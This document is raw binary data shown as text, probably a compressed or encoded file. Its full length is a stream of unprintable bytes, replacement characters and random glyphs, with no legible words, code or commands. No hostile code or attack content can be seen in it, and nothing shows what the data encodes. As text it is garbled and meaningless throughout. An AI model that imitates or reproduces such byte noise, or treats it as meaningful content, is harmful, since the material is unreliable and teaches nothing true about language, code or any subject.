�1*9�+aҎ)���R��nR4마�逗��ʸ:�Y�����h���=�������}:N��wLӧ4m:m�O��������S��SdN��Hq78��s`���}G�.R���D��}�O��-[�11r���1R:5����JQ��W�b���V�&�X+M��(늢(�53�������*)����,JS^M�ѫ� �^�h4}�ό���9v���m�ɱT+Ew<R�OԥO7�����Q4���6;چ��̺��Q�%�|��}��-9��ݎ���]�Wt}�5�XTxp#ԅ2��VІ� +FIN�c��1ʆ^(ѢJ�F���W<US�>_Q63^����|����F�1ٱ�M����nP���w#�͖�=�!2����l�hƑ3-Z����-L45�3��0FPC�D�j3
�DO���w[E=4�fD�X���a8���2o޼�J[eY��ի��e�XPU�Th{����������>�����������o'���*V+1Ӝ���s�?�f�\��m�y��B+^\]���(�Q����;����㑺=�F�z���H����N>�=�o���y"]��W�(C�Wc��>�]`,R���{��{ǅ��b�8x�Ah��I�x�"x���d��h��&R�H��"��!�oh��>P;q�V1���0z�^���4!@�x-Tw7D�9G�%v^���3X��ǯ�����߼��z�qG{
c�	��(^��!�)�=#������;�������8]��d���۪��n���_�%�ٌ��Kb�(���ʲ�*�����e4�����5!ȹ_q��Q����մގ���Ơ�1D$BS)EU���^�k`����i��U����� �mV��_~zē��������A�� <<Mj\��@)�T�T\Z%�Uz�>A����J�y��J�C���RC�e�\hhJ�z�d�4縿�E)X,�,���u�8�;i��
�}���X�����F�Y�oo[�Q�!1�f�u��y\�Bk:�BL�p����.�b,�+`a�o�ZLg���7:��7����4PPZSRF��:2O��M�L�٧##��b�v��hO�&İ��D��5WWW�� �ɳ%�H(�x2/{��I?�P�@��xL��y�<�y�R"9�J3XEQ\�����=�8���K��q�Ň�����IQ��}��la)�Ed�^QW%�;1�k}�c�*x��Y�f�$���*Z)Jc�H+5=���n 2IN�0hB�ڭ���H����(�J�}`A��&jE�E���CĆ�{�9[�8_-�U%*ʐ*x�������{^�~�~�g�\N쑬��l6R�ii�����Z�/.p>0_�X�]�1��9�|I�XP�*<��p��1�K��X�zv!p]���n��ҧ��άem�\o뜰 ��܈)j�Α1F�U"Q`�\7���62od@��������A��������b���_���ϟ���mۉ֞e���^UUUqww�l6�6ff��%36s����ȔO^U%}?�FGYU���%f�2�uN���;J�E.�W��~hi���i�FI2�Kl%�v�d�>����S�;�1����i��cr�����?�������'��|�����C�7�'��F��T��֊��g�E-Z`�6FiB��O�|��8�*%�7%4�M�lg�PʂOh�5̚&ź�^�z�wS��fB�|�9SlF'dǮ�9�)-�*:���]B��H�@���B��cd��bU�Ky�>��uK��л���I�X2!�y�y�C�)g��O͛����������ۯ��(�T�?�^�x��WWW^�y�R��6�yױ�D�����K�^)�:����.�x!P)�Ԋ��mP�����GsMQ�2��+�}�R���@{잊��)�U�b>��5bH�E0�=nǁ�(�>rt�hAg)�+Oo��.�aY�5Mj<6�Of&�b�V�BMR��e�r)MD�|����"E u�n�F���I�u<&�L!��fS�����'�s����?�����˗�F�e��쌢(X���x� �Ϟ]suyNt#���bf�ݲ0��*��=�x�jص�"����(v^�f^if��Ei�kţ�����J��kCe4�h>(iL��4ZSkq�k�mQ(�JK��&�k���]�4U��*B]b}]����u��Kta�e��*�� �(�eІ�h�1��&��+.��<�J� �I��o����(FQ[��ߊ� �ءڑ2t|��_��6���CG������zEU�t&���dJ�&��M�<�ɞy��Z���3ڶ嗿��t��{��/^��ٳg )ZQ�7�o޾M�k�x�$¦�Ⱥ~��\r|F��P�H���1�uY`�f�1�y!��ƈF��I�zewҘS�x^�O�I�w�4��}	�
!�'EV�Oz�~��3�d�pJy���hg�~���O� �^�c���Ckk�	M+�4eˢ��Y���Zq��T�ȬR&PYX-���#�^��)J2��,�w��D����á��+^������F>s[`���r����r��>�yEiaUA@q��4�x�Q�R"g�и�(��tZ��u�KWf@
ka6�acf���� 5��)/7Z!���rG��G�F�����)�z���)K��n6�i0��=Ejrb�g�)7]�|��i&��,�����A"W����W1�j�큘n'�)�J�ܢP\�k�6|�����������0pyu���%UUqϐ^�s��~���Ѽ��C���������m6t��g=/XՑ!��:ra�$�Q�[���,�0ߴ��}�@�Ŕk��rJ��t0:��e�������a�Z�t� -���<�vdf����Ț��b5<>�ѵ-uUJ�O6
.K���&�Df�F2���(���|���قz�Ĕ5��iV+�.���*�a��X�B󧳆W(�g��Z)��P%t��Z����5,��8Dj%����k-�y]@�Km�j��n���������3�gk�������"g�I?;;��N������f��k�q���k��n�;��8��ʲ�E^��NF�A�2�1"���3x�8�u#� �[�ˇ����t09�*c�C�HrC"��Ƙ�NI�i�u	�#�a'�}8|����`�w��>������<i���8����%�j�?���@J�����=g.�r#e�8If��D;9A�MZ�#Pb��`��آ@k��=��m��c�j39��i} F�,��
m�"�QT�Z�8��E��l8E�f��h�������G?���S�����_u��X(E#B�7�sm�D�.NGXź� D����
���Դ�=�0R�մ�QA�����e�GѬUU�ꪔ��O��|*ǒ4�h��D��n��){v�Z���������jN���/5�U�G)TV%(%���H��B�>�Q4��I*D�4%hM�*^� �~�H�ve����/����if���q>51Ȃ\W���.C]��a���(qZ��	��Aq�B�+Se�J�r�U#�T����+����'��W?�	|��w�f3��x.y�M��Ņ�Q%�Wvg��v����{��5��3�se���nǛׯ9�ruy�j��?��Î���YV�"l޽���=��a�R8�l]m#��Wt��Gɉ?���Qx�	ư�b��(J���:�\inJ�-JbQ�-J���)�7%FĪ�/����쵡��5{�9:M\����"/	h�J�E�We-�1�e�-G[0ڂ�0�
��Xv��)ά�Sm�kg��MU�e-A�9T�"xX���e@ue�=��<�HH�vn'���WI�r2�����p80���p�B�����VJQ׵�GU1F���t^�V+^�~�_��_Mz�gϞqyqA۶t�#����%�0��ZWuhJD�R�1�lw�"	u�b<��C��>L�<mߧ![ҙ�d�sZ�d�i/���Nk������>.~L{��8�'����5�ޓ�,�Sc�s�Px3zb�=�b���.�CF��B)�dm�b`�J��bDGA�V�������#�;���rA�w�l�A�~������lƯ~��D����a{h�G���kFk:x5IG���2D.�x6<���F>��$nM+؄�>D*�08#r/�q���(l�����X��-ww���;f�9��+7M�p88�S}�����<�N���o������ՔR�䳲>;c�ZM�����)
1��5�d=[���9��Y��^����4�N�}xJ���&���h�(lQsvqNY�آb�?ph�E�j��y�_��_1�P���x��gCO۶�^����{�S⡃��M��1A�W=�\�I����K'|� �Ar�}ϛ���5J	�}�"I
��yȖx����B�E1E�!�q�UzU:�-�́��1��$���#����$z��r�Z�^�' �"H��᫯�b8���9??�n�~`}v���R֬ ���K��8�o�1P[�F��&�z͔���\
&�<��H�:�LkέE����!Ї�Lk����N������7�B���~�Ұ������]���eY�u_|�e�u��ϟ?��i������� �85��ڶ���n�C8��|m�Nl�,-qΉ?N�2�1��0��@�亾c�e �T
o�s�^�ՙ#^V+Ƒ�w����0�Bɺ-�n����B���Wj��I2��>:�Ǧp����GC��s�W���?(�{�^����Ц�ˏ�%�ꘊ�Ӣ擓��I�)�0?>Ӱs!��mZ�	� �F.��=���G��,�U]��*Ѡ(A6�f�ňҊU7P�Y���i��u}��b���H�hۖ�(��LE�s��|���b�ݲX��/洃c�h���12��2��l��(T���!-�l�>����Fzt�����z./,eaP	�R�~8�!ד�f7�<5��`j�sC��l���sD����|.&:ǣD�������>#x�J]�*l�+XWB�R~��� Jθ"�MCAbD���Z�Rq�K+j�S�x��@%��W��\Id]X+I3+9�>��贩xf�b=J�L��o��J���"�b��J��XM�4-�C�.�֊Z�i��I'�Ԍ��r��s�5�e���#�D��7������i�������'�g���3�ʲq\�+d4)k��N���M�MFIB�~DǬ*����\�,�'x��V4�cT|��w�H�#WZ�;/E�R�� �6H��c��ȫB��Z�²4b��S�>���+eX��4�mp�K5��1�m���F��L�s%���.FLT��Ƞ���6l��R�YϨ`�":��� ����k�'�s����>8#��n8[T��?V�c�۲�n�Z�ֹ'�\e$<#���3Yc��f��0��nQJMu1z4����b���B7�(,�IC�<xY_%�Y3DhC�Bry��{\��J�:�lS$�Ԕ���~�q3�'��Ԙ��l���"'ǧE��c�������ԓ��O�xv	F)tn�Sa8z�э����(&R)�M��Q��1GT���yv���;����p�@�q�����n�)�1;�?>>�(�Z~��W����ׯy��h���#���G��*����x;��4|���V���Kl�!ʵa�0LQSCaexs��y�JgG���;�aH^)�c'{M����kf��ł��@���c��v��1���/^��L,���i��z��TU�I��9�Z����-
֫���Y���98t����W#2$6ґH�Z�Xe2��F���S��0e�-JlY`˒�v'���1���+L�8�2�����n�5��^�	V+�8��G�݇ǣ�=U�0��(צE��!�!�44�U`�x�ֲ�*bZSQjj��l���G�5��!��6���%Qk:k��tK@GEt;��`�0��܀�TF���YSa����7(D� p�f��(�d�l�fJ���-+��hC=�1[��.C7znw�[[B�f�)�NLLR�IL��ʎ�"�3����Ph"1,��L�Z�`#�.�s��)��p{�������g���׷\__R�?�������0�q�R{޿ϋ/���~�����_L�o�ɦ���{̩!���=��0����v��x��6�_y�s��/�K��p�p��|AQ(�m�jh�	i?���,/"�IHu�"�I��k���4�gig^���'�Г����G_�����O'��?��?4�?p�N�?L��G�����2�?��MT�4�D�)o5�H7�hXCi����@D1��Fq^ZAu��)����C�~�0J���f�VC@�'��}�c-�CK��l6;��U]��
��{���فs����(�k�]�<S�"5s�(�Q��1��%�H�#﷑�.
�����i�mҝ��!#~B�Ӣ���<A^%�@)%������4#�����KV�5���B��l6��ȿ��W��'�ic�fV8��Ѣe��I'K�o}�>��R�7*YX)�BP"u3�ڂ�|��/D��
lmL�-F��aYX���Hd�0���fшASm�1)�3��q�GΙ1�@a��wαA�x%��!��>�o� �FE�m�~��Řh��C��|�n�c��s8H�I3�Q�Ք}~ssC]��u��p�2��֬�k�f�\N�jv��t�����n��H��D�Ç����	]�Hi5:8���v#���1�X()2|���H���0@YIU�@QE�E�an�
[F8�K�Cý�+&�>]�Cj�?7�s��JΟ.�PQ�m�A�\$bE�L���(�7��|!�>fJ����0x�Gv>Ҡ0(��d��X)AFh�4!���!�W�������VN����o7�C/�s▞�i=;u�E�1����I?�����z��Y.�<�|�����&'쫫+�͟�I��<���N)qJ�!ʀRI�QBI%���'b$&�9È��(m�Q��T�RV(%ky�ܟsQ51�rQsR }���o����������d4��3J���9�e!�i8��25ݧ5V)����T��㘆Ҵ�^�B��R�^Y�R	"#��aЀ�x�G�B��ESW��h�
���ָDGUJ�K�j�-�^'�Xk��u3Cۂ��]�׆�BSE�5T(�^��;dݫ�smX��f��c�kŵՔV� �A�UFG:����b]����Bt������82��4Ǒ�0|��דi�w���W���~��e�f��{>|��������GQO��Gvǎa�������{...�����d��}��tZM�o>of�Q�gS��(��®��^�lm��E���/_}NDs�z...!Nzޟ��g̒�>�H�,�Y���6FK��Z���&RpGr�2d��B��@�u�n5>]�Z�R�EASH�b6q͔���+�W�J��k��s_����ZpG���#D���Þ~����;677����u�QP�D�/�K��M��~�g��L��Lw�f��A�d˥\����qC��|�d��Dk�n�Kc#��E��-�Ao� �1�X�`0F�n�B,@�I�!'�q�ĭܞ����TkXXp=\�p9��Y�lV���-(ͬiX����)��f�����=I޼yC�4\__��ŋ	�����Gf�_~��$ȃ3k-�����svv6E�f/��{��w<��Qi6�-�0p{sK���e�v�g�S���P��*�D�Y�0DrD�*����*�5�st)-��/�ދ�
~�+_���'{�GC`u�'?A�9�m+�pr��|������?���ߠ�K&<�<�p'��
O� �iC>��=)磇�S$)RM)h�B(p�#�d���
�Bi
���.rԚ.$�!/�l�GʢBEA��H�1k��ϒɘ��EaQZs<v�Ҋ��(QJ�#
�.4��4��TD#��w!rD��cB������ia��Ή6kn�*�J�Rl��wC/�ư\.PJ�����1�u��9e�LW*˒��i�v���m˷�~;���Q�������rE�"���'Qk5�͞�n�Bb�
���L� }��|a4s�x2��hBd⴨M�]�"�s������R(ǘ
��`m1}�u]Q�s�;�F��Ʋ龜���2�n�D�Э�ʠ�P�cGc���}��gFSF�f�{a��Rq5��>n��@D�~��4�����޼y�/�ˉ����{6��t�eÖׯ_����iy��]�1��h��#�D.Z����x�ݤ鼺�������ׯ�N�k7�]ϼ��]�[���Xy|�ϭb�wl,T�}��1�����Et�53���%S�O(]���RkTT��a#�T�k����Da�d��B)���T���2JI|�R�R�$(��Q"L�D��Dp#w�wwF
�>�n���Z�l�h{�ò����F)8�(��n�r��&5��Lb��Ѥ�D�(������Nkͷ�~;1d�P�Z�w�}��Q\>�RR����P�����F��JGC�hD�б+��9�4�q�� o*���zZ����q�m�#&N�ާ�⩰�Fk���cڇN�#��'��oN~'�	�ɏ�џ٭=7�S��}/(v���I��D�Wbz�9�n���S6<*�̉��O����i������c�,f5��D����oy��no��-U��`��c�e��QU5Jk�~���s>�я��o��ׯY��T�9ea���y��J+����K�C�e��4x1
;�B�z~��]�4�QM��e�KK3�Qf�9��t�G�>iĭ��fR��iP��=gggi���9��#�g���n�o�ۉ��������իW|��WD���٬�̳ ���~{82���MNݞ�V�T��Aܺ�%AMJ� ��^X����w;xpEi�(�-�/�l�{��=��[b��P���v;��uE��%�/�G
c�5rM�����e)�{/k�U2�T	��Q\b�!Җ�;��ֹ�h.�0?d@�4�:3ܔ�)�1��˿��Ӡ5�r��t�@]*��a�5���;R�q��G���W���w;��V�g>�����lddxǉ���Ʈ���︽���[v��n�m)��n�#�w��h*p��9�B?�b��ߨyZc�Q'����9��:��IN��Tia��&ⵤg�������恿�˿�,��%eQ��l��o~ûwo�NQ���?�������Z� ����b�r���{�4��XUU�\.��jb�������}����:Q֢�j9IQ��X��^�p��'G`�� � ��1OY,����N�Oi��r"�j���䣆���c~�q���?>�Oz�?����?���ߠ���O�<��y��|4?0����F�)�&k���QR�Dug���K�S&}�d��c|���%�G� B�jǔ�i1��A��%��^2н'8G$R��SEQ���K��n�Պ�����3LQ���:�㠸"��ύ����o6iq_ ��&:�
�$t��B��jQsv�N9ޢ;���|�">�'��L��OS~�Oi������_�%��vjܕ���J�ڻ�46Ѯ#�������𡗿+FE4��]�Ko��6xnC`��<WB;���� �V�I�EQ(T���4������MB
����';��b�[���#u]��b.cT`3D��8�<�1iJ[��|�Lϭe%��K�}��յ��Ab�Z1�9�;�O�]K���Q����cw��%�0�}`���u����`�=�ٌ�jE�K�u.8sS��n'��cҢ��.�����O(����b@��	�c��[.�(���gg�9��)�� � ��,��GE�P�WJ�$�~�d��P�+M�p�h
� ['������2��B̌f6>$F"��A6�c��Q�hٌ��l4
j�������R	��Q2(X+�Jk
���y�C��nb`�6@F�1��H���Qá���45�%4sE{4�痗��s�Ċhf3P�}zݖ�o ���b���E�_��_'�q�s���?��"�X�� ��f��͇)��4q����]��B��W0���亨�f��m?0�x�\�\CF��f?����J�ܐ����G>tz�22qj��Un�S�v�����O����kz�<<�_F	�!^������ܮN����W��{9O�ɩ^1FI q�kDK���p4��!`����)������I~xU1�5�e�n���3����0ư\��F<ʺb�\�M���qyu��>t��²T,*xY+��k���e�T	9����G���P�+��Q\��v��$����Ax��'��s�Q���|1�uUU�^�Y�V���OO}��_��������;>|�����z����zh�JA��9��������m6����p\\\HTY�"ŧj��l|$��UBe��#z��kH3k��t�T}�i�k=ñ�F�fF?Jb�r%<��6KW���{O�x����!1���k�#CwdVYp������N���J���}�	�OѦ��r�1��j��r]�e-8:'�(R����1��8�C�4}a�A��t6��qT���G��x���80���3���:qN���q��:�s���I�Q_��*ڰ;�eE3_rc]6��k�Ō�Y�Qޛ�
ñ2�7%;Da�J�U����(�5.�	Z�;����Xh�<�׏1���+���/:��j��=C3_PU5�y�f���lM��o���<ggg��g<K��l6���qy||�bu�^"�E�*�&�����ɌxGnnn��f�����T��7(��߃���ł�Jj�f�Y�r]��6�&����sJ��Bg��G�oh��%jy>�)��h���b���@���m*���>�#���cj�Ӑ�w~�{�����Y��9��7�?�\��)'���N��%;`?���(ƈK��D����ʢ���C]���*H�"��"����R����)�$����QЯvT����
�O$'W�}�OtԾ�8Z�c�J^!�1[`
+��}����,�X��+9W��(Fu#���Qt����B_TR��A�H�HU��J�[YP�51����YO(�yb���P�'7���G����o�\���i���������~�z����qr�:���QV%�u�}m��:zJtŒ+���A�ZcP���b�L�{'�1�6�h��6\]_����u�i���HY��ќd-V��?v�7���&j�=>zy�9RM4�Lq2V)�PU�S�߲� {6JbcbT�%�5���9�������ㆿ�����:�P^__�J�Mތ1,��i�{��_}�ՔU�M�2����(�	9ϛ�r�d�\P�������=�功���%�RcWP�>t{��#�P���K>�a��(y�����#BuW�,��6�f<G��&<�H���/�M��IbZD,r}ܥ&}o�����@ɹT���(Rl�<�1F��ѱ1Tj|��}�k���ڲւ*�(fFs`T�щ漪�n}�"��!2[@�t���bA5+)놨�X�f�҆����	u2�= r��x�(h��l6�q<����H������ׯy��ϟ?�����J� 
���2ǁ�;Nk��]�1R�QL���x��P�cTZ3�vrg������="�I;��4ϧ(���rZ ��/�2>E9~���'������y�%@�A(�i���'Z��s�Zs�4��B�(��ЛJ��C4#Z�@J^cY@e=����9�[���;�w|��)�P�˲H���4���o�ɽm���p�ڶ�Y,�ї_rq}�������\�.Ňct�6/���%��Wi��i��"������A��޴������EA��,����B9��^��w��NƉ�9��8�E}߳X,�O��?��d���^��BU��~jΞ���?�O�eU2�����xL1uF[b&I6����Æ���>�/1��̏t$g����1� :2[T̗lQ�C��_Q����	�X�%5&]+9Vs�ZQ$�Ǯ3.�_{���{�����I�Q{�c�(�gӠ�Y��e��#Y���18?y(Hƻ�?9�])�e��b�R�9D�'�2h�ZC� �|�a�!�6=n�a�nhT����#���n���o�oy|�'xGQH:Bn�Ԓ�m���ﾛ���v��l-)*�Dۂ�n�-V)bmI�5T5?���BaJ�-��B�a�~�`��e�Ѥ!�֔��c�f�yϳ��1�c��J'&�y���<�r�کۂ������Ck͏>���/?���|��<�<����O�Zfs�a���k-�㑻�;���y��-o޼��a&�Ƽ.z�z�7���^=�@��k���XE��-���~<��c�Y�D��P#�|~E\)ZY�*s-�S�QL�v��6ীUfi~���2������qޯ�<����@�ǿ���ߠ�3��{"}z�������;e��=�L�3z��������yAdJc$�0D��nn�\�lǁ.)�R�>FAmQ�Gť���Ū�\d�n�QD���I)MA�#��<Eb���)
ʺf�������A(^��Fxe�~�k�9:�!��L��(rO���v�!j8���~+H��c�0q�ѶG���|q�6F���F��<L8�g��f�����l������I�uv�f}v�b�೗�	�0��?<>���{��=����!2�)���4)1_��������bd�B` ��� �� ����e���"3�lF�4��v�Eh���7kq�W��G�ܽ.g�(a;�Fޤ�d҆�XjM��@Z	�"�s~/z�JB��]�z!������9777�}?�� �c���rI�q�����o���o���`6�M����&��I���7��O.�eIY�y���s~��?��*�]�b�mh���,�Ў���^- �HtRT٨8/�8DV(Z��sT<3�P�F�������|`D�P+���1Ŭ(�H^ř���K��F+r��4;�H�0S��Ҹ�!Q���� ����e��JcÞF�*���Ee�I��H�Q{^*�uD����D��;���\��r�*� ���2�s�qEOkcF5r���J=e���8��Hr&m�j���r9�3������䢷m���E2$�ڎ��s�;��K1E�颕fP�Ǭ�V�c:z��UJ�"FO��44<i�'��mg�Y!����>��xr{�o8ٗN��p��ʟÄ4���A@H�@F�9��G�w�}׋�����χ���i���R��so�dd;(l��"��~i�ϯ��f���hM�u���N(�Jb�>{�_|!�ι[1r��9�0PTW��T��U�R�x�{7(|���A��6D��@�$��R$�X�4��u�`.kX����Z�uU�z�L<�5��竫kfi��R�u<�����v���9�˗/�A���5���h��n�,�˩q��v�)�իW<�~F]KR���=�7#I))�D!ל�bݪH!~z	uNMmBL�,N��i+�(����RYŻt���b����9g�TuMYWآ��*�Ҽ{���n����d��Z-�!���-*A��.!��0��3M�&Ⱦ��u��9���}���eY%D�Q��D��0HC_�҈gEP���0^M�-袰�B����Pxi�g:R
5t�v��;��{�أ�����vǢ����x��x�}���Z���y||����zM���[�%aY�4͌�)��[�����{E���9�j�������b�x�J	��*��C� Q�]i>/���-$�2ռ]¤A�$�R<88�?jd"����\^\�u2�\?��;G{l���+���t�?>>�'d���x䷿�- ���R��;�'�}ϳg�&���K�}9!_�3%�����l��l����UU|�����^R�r��.��}��pK)8z�ҹ��cdV�T�bu�!��!y@��Դ�g�KZ��<�W~���t� }���9�>}�x�?�}���8A/NO�S���1��Ԛ	&_�`"_`��E2���Tr%D0F����
��������1Qn] ��L��hJq����z^`mI�v��%�$��W+%��i:�Y���A�%�Za��g�%�����qRT�9��FLcr�(��2�����T��&z�F4��S�NF�09Z�C;Q���'F) �{9iƁ�ဵ����I˖Q���u*v]'9�*e�k%�Z�raC��g�e����зl
�!D��\��uL+�IS�>J���j1�)��~�L�aD8�z)(MQLȂ0�&�yH���*ŉ�A�ˢ��b��
�"}Ph�:�T2����Exz݅�̕Td>�����d��+�(U�}���owp�F���g�qҖ�x��u�V;��āy�\NMX۶l6�����<Ӗg���׀���h6���>%�}��0EQ�ٲ:;cyv�C�ٵxe���`�1�dZ)B e�r5����^܁��<Ӛx=nS��C��:**�U)������٥aL�6I���3
VZ����d�5k���P=ЩȠ�0��94�PW���P��DC���R�E���u�$�5G$e�4R8%�m��)�����uj��� 6��VTP4�rF�\�9�v�
�4:��Q�@�&����˟m6{�^9n�i��r����%v)��Y�ͻ�Ab���L}'��"��:4��*pc�>�
УV���<!�c�<��0��[�R��
-W�DS?)S�6k�?�~��d��)�=�A�c���\yO:)�>-������9�����	�7�L�,���~�1��y�(�6�J�T%&qF)\b�Q�{�H�t�F��D7RY������-�5�����a�8cj��1WWW���wO{�R⮼Z�����|d�Xr�{��S��n���Ę�4�l��k��\���Q��#h�Qi�Yu�g��b�YV�<(�����\�M�{V�=��$sJ�r��"D_�x�n�����ϧ����eYb��6�&��볳�Q���|�0�P�B���d�IY�O�A$u���'�^�H��b�Z%�8��8N��-U�P�2�&*�?�H�P�|���¦s.��e%zp�]��65)� .���="��Q�����ן��4����k�#L�J'D8]hF���I����G��a�J1E��b��=E�tn�A�E?R�����G�sq����{����_��דG�R��~?ĳ9���9��m4e�pvqA@�\w�[7�ϯ����W8+�񼁦Tm$�&�c���p����J+
%L�14�+c��aM�]�����5p�K��j���7��vGV����Xˬ�q8���o�nw�?���!>��s>��3B�����_�Z�m�Ξ��l���_��g�M�̳g�8;;C)5I� �0 qoB�e���c���iH u�ʀ�:����1�`ݤ�T��qj��E�Ɯ�<<唏ӯ�����|r���S����������o��p�S�t~`�sr���:���������t�[�q���iq�T�L��J�fp��9���ͪ�9���,��ؤyC-Θ��>�y���������12�T(w]7�V�?�O�YZ�Ťw��<��+8E�B�Њ��iA.O�.<�� �F�G��x���������x�oHp���(4���;U���2r����D}Ϯ����\\\���x���I�s��~�D�ɰ�0�!XV����A1M�����)�q��-S�s���h��T��7n]�sLt~� ?u-���X�6�)J)ʲvQt]'9�F����]��77"���(H��OY��FoB`�=#��J�4����R����o�g��J�3�͕W��������E�|�����z�8:���ٚ������8�m�[���)�B�{Sv�H3r��<���ϼ�*�x���d&w�Z�1�>�٫ϩ�������fA03��-$6����Aq�G*���܏���+b�!RD^��Z���.�"�%H�sc�#k�)�.@�W%���q+%���X%�}D��4��G�(=!
S�|�.�FH��"�4��gV��v��3~U*�V�΋�*�(��0�n�	Q��"_<�<{Yr�K��M8z�*k�2]?PV(=�z���u�4�1F�k&����IXU_~��G�GQ�&7�'����kBO��{�{7%g]OUX��q����[S0(M��\[`ӵَ#�qd���>�k��W�۲�)#JħعS$=��>��?mO��}r����)OTvHc���.�Z=%��ע��G���"�=��O]��BL�cdb���H4��� ZK�$���à9�����������s��aO{8�.������~���[�1�������"�rm
�fFQZ����A3��Fh��Fػ��h}���ia��b���*�ȴ"4V���M�,r�,��Zv� ����F��"S�������(hvpoۖ��sʲd��O�/����/_�Ue$q�0�Ǉ�48ϖ�ϟ���+��1��;v�-J�>��4�1�<:aLE�!��Q�\)���J�!b�Z�� 7-\=���[\4B�M	� ^/.�#�訓��{?�x�)f1R%��S�|��Z/�%���3��d����0��`�G��$R���N�h:��� C �%M�4"::�ы�Aj�(&r[�+ƛ=l���E���S���;tw��#�~������~���חXC���g/�ZQXˏ���Q�X,8KC�d�����~���_P�m׳ٵǳ�����MI0�l�͜.������l�Do�8���yp#G�C���\ipWk�QQP����b�AT�He""����W���ĳ&���c3:�C�؏rM�/1l�޽��憗/_����?�)��~:�$r�8�?Y��n�Zsuu5�Yja����������&E��)M�h��#*F/�e��Yj$VF�,A	�D��81=�fm*42�YY�.�1�N�����~�I�~ڨt��ޢ~W��i��C����1��2�?5���Ά"'H�鉛���8����h��RX�����:��MY�Q\�8)�a��9�q�s��M�ɴW+�QlP�w��K�	fu�j^�O�K'zI�	�S���4<g��ɜ���#��Bh]H���
�L)A�0i"��<+k+�T:!LK-�!�RE*,�X7cuw���߼�!�5M�z�f�"��	��h��vZ��R\\\���&$�Z;�q|���<{�lB�2MpHX��K���=�0`Ld��Q��a���i�vH�NgD\;,QD/Sӷ!P�ȏ8��f8v��I�b!ĉ]6��~���/8��Bn�{�
ێ�u�Ĭ/E�"{����J��P��9ϝsBT�yBľόf�0W�K-.��V	�ōNX	�eY����/^<��;7���d�&��L_?���~�PǄ���͛7��"3#r���f�9���-�>�RT�b�*��	�au��<�郡k#�*�-��0]�G@�{|�1�a�;�̽�g�s5z���r��0޳��A�33�������yZ�+"����{��S�@I`F^(�H�;*�`����P���:f��,<9/T$��U2��c`�_X�G��%�g3��Z^a�,�@YK�0���~V��|���3��D�
~��k�1RΗT�W�^H"EY&O��h�����:...��a^\\L���_=���u͐ʬc�Ar�S#i�f��
#���nE�1:�[�q�m��πc^##���Q1�(
a�x?e��V.z�亊�)k�t�{JC��ܖQ�O�pz�|�"�'��ޔ�W ��̌�縞�~�d��y&5T�s��B������@6��	��\HR�ѳ<�3.��N!F
Q��H]�q$����;�s�UEQ� vD���f�LB�eX���v{B���G_`ˊnĳ%��kʙ��+X�"�(���mػ�7�]��)F1!�VS�w-�o{ś�
�6�W�(�\��f�G[A�QP�%����鷹a8�}�5��/��e!L���דn�C]��,L���j��k�/.X�W(�W���w�h�
�"絼�e���Ywl��m�,tb��)M���K#��1�ޏt�f����[V(-�.*I��IWf�k麎C��c�������aO��cUd9���d�C֩&���a��
-����O�G��k85�Y�B�"��sv�Ä �!�G	#+���R�.��*(G(}�i�������eߢ�{t��oͰ߰(-�������%���ųg\]]r��'��%�A�R��k��������f�2�� ��&���%�^�8��B��B�����g3�X�(��6@��!��&�A�}�ZRFr�H�L�-��A7��P�G�ݑW�]�X�' %����>���/_�^��I���^�~�n��W�������Kt���*S�s��7o��������)U$�����G1Zs~~AU�#I����A�2=p��DQa�c!{oce��^F�D1���Ai���*�0���0�T�y���̪�����=&�����4���?�_��z�?�����"�g�����:��'�?D��t�Sȧ��������颃"Q�b�lC�=J�Me�d{*%]F3+�к��x�	eAG�U��-5X�F������Y�Z�Q_\�9���M�à�
S�b�R�FƁ0��*`�����#�?�{��u߳,��
"��Dl��)�6!RE��$��V��}�a�%
o�0Bo4�?�d��%��1ؚj}I1_�t��f˵轂 �I����a\^P3�';�>{����������ꫯ&��p8�����":�f��7��H����C��P�6(�VS�Hϓ��Q�U=O��Yʧ�Ӣ�{��hi\5�/�������^bV����s�)��[5袤���cT�ԩX<�;P�������>�V������"�6R��&kP�~�+�G�TPϕbHt�J+�}�έBu��"hJN�?��0?�b�`���S��t.p~u�vw�>a;�f���[f�}�s8�"3�Yc��e�?>m��ٌ�b���45ϱ=�c ���0��9n7�=j��QƎҏ�c�)��C/�ko�h���+����f�(�U�t>��<W�Ai�w\qM/	�I��c���� fm�9.�G����'��:�S�A\��V��㍢��y�"��&L�71R8�i J�(�U�C �HS	��=<vҰ/xP.���"ou���.��5g�f���O8��'P/UA1[Q̖xe蝧(kl�4d�6���m;�������l���9�0�_���H{�M�2ʑ���|Na-}�R�x<��h�Q��}��#�n>����S��8�*(�e�>F�m܅@Ԇ�][�J�_��R8IG�z2K�R���O��T��*7�S���O��S��S�����m�d#>��?}�L���qaYP�"�(A(K-�I��*ɬ
9+��q!fFsQkf�K��+La$9`QS\=î.�%Vs��f��84.��Pk3!k���!�\��;�uɳ�5���{���v���ۯoP�=K-:�R�"�׬��1�6F�Z���u2SbWh��gn�WZ\�+�w;ñ�ٙ������P��"�L����U�z���|䡒��|�ώ�y������L���ٙĔ��r�����_��BI����<�{M�㲶��#��#�&��^i�T@�"�ic:ו�O��D��Vԍ��"Ϟ��?�*�ї/��szUrDS�Wt.��T�9M����~��iȍ���HA`Yh��=�;�q��?��[��=��*\i��1єƊ���	��!�pL���S̠Mk�Kgm�����Ģj��Y3!Ȓ�YB�wJqU(�n��҆v�� F1�]Yl���0OԖ��+�푈�%ͬa8L�K�ec2��Ci5���\^\��a�q�J�n�p��p�l��H�J�^|����fa.&��X%F�>�s@�"�ʔ�$"�A�RC�\26����qޠ/.y�G?�@�!h�״.�}��v��n���%!ĩqnۖ��+��������[fi�@۶�|
��!!�?����͆��0I"�u������G���ø����n�Gƻ;��E�	�&F��l��� 5DT�E"PƦ��d��0ɘ4�{'��4�'{G M�'�{��9a��}�a|4\�}��5���������W�������:�����=>��N�zO���1)�q�N�[�F�dڟ~Q ���_W�v�)=��������%�c��h�h������APɺ���Nn�JK��n��L�`�k�(���]���i�P�T}j����c|�c��F��_�!��`U��B�Y�fx�'M��#�Xڶ���������V+��%S��i>Z���������~�3��o������)����Q<�_�KQ�Rn�(4�
